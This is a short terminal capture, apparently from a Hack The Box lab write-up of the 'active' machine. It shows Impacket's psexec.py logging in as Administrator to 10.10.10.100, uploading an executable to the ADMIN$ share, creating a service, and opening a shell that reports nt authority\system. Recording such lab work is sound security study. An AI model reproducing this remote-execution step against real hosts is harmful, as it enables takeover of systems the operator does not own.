 root@kali /home/kali/Downloads/boxes/htb/active ❯ psexec.py Administrator@10.10.10.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file UtGLZxbE.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service BBXw on 10.10.10.100.....
[*] Starting service BBXw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system